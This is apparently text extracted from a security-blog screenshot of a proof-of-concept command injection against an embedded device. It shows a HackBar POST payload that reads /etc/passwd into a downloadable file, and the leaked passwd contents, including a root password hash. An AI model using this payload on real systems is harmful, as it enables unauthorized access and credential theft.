 不安全
/(download)/tmp/a.txt
root:ZOklGhWkGAXE6:0:0:0:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/sh
daemon:x:2:2:daemon:/usr/sbin:/bin/sh
adm:x:3:4:adm:/adm:/bin/sh
lp:x:4:7:lp:/var/spool/lpd:/bin/sh
sync:x:5:0:sync:/bin:/bin/sync
shutdown:x:6:11:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
uucp:x:10:14:uucp:/var/spool/uucp:/bin/sh
operator:x:11:0:Operator:/var:/bin/sh
nobody:x:65534:65534:nobody:/home:/bin/sh
ap71:x:500:0:Linux User,,,:/root:/bin/sh
inetd:x:0:0:inetd daemon:/root:/bin/sh
sshd:x:27:27:sshd privsep:/var/empty:/sbin/nologin
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
https:// /(download)/tmp/a.txt
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
command1=shell:cat /etc/passwd| dd of=/tmp/a.txt
bgbing安全